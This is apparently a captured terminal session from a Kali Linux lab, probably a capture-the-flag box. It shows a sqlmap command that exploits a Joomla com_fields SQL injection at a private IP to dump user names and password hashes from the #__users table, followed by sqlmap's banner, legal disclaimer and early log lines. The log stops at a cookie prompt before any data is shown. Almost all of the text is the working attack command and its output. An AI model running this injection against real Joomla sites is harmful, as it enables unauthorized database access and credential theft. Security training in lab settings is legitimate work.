 root@kali:~# sqlmap -u "http://10.0.2.5/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml" --risk=3 --level=5 --random-agent -D joomladb --tables -T '#__users' -C name,passwo
rd --dump
        ___
       __H__
 ___ ___[,]_____ ___ ___  {1.3.11#stable}
|_ -| . [.]     | .'| . |
|___|_  [(]_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assu
me no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 01:13:27 /2019-11-26/
[01:13:27] [INFO] fetched random HTTP User-Agent header value 'Mozilla/5.0 (X11; U; Linux i686; en-US; rv:1.7.6) Gecko/20050311 Firefox/1.0.1' from file '/usr/share/sqlmap/data/txt/user-agents.txt'
[01:13:27] [INFO] resuming back-end DBMS 'mysql'
[01:13:27] [INFO] testing connection to the target URL
[01:13:27] [WARNING] the web server responded with an HTTP error code (500) which could interfere with the results of the tests
you have not declared cookie(s), while server wants to set its own ('460ada11b31d3c5e5ca6e58fd5d3de27=esvarkl4alc...lu13iv9m12'). Do you want to use those [Y/n] y